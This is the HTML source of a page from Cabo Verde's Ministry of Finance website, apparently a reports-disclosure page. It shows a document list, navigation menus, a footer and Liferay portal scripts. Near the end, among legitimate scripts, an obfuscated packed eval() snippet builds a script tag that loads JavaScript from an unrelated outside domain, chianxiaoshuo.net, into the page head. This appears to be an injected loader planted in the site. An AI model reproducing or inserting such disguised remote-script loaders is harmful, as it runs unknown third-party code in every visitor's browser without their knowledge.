data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/uase-page#docs-uase">Unidade de Acompanhamento do Setor Empresarial do Estado</a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/relatorio-auditoria-a-covid"> Relatório Auditoria a Covid </a></li> </ul> <style type="text/css">.docs-list{list-style:none}.docs-list li{padding:20px 20px;border-bottom:1px solid #eee;display:flex;gap:20px}.docs-list li img{width:24px;height:auto}.docs-list li a{text-decoration:none;font-size:1.2rem}.docs-list li a:hover{cursor:pointer}</style> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769902702597"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304";Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304\x26settingsScope\x3dportletInstance",refreshURLData:{}});
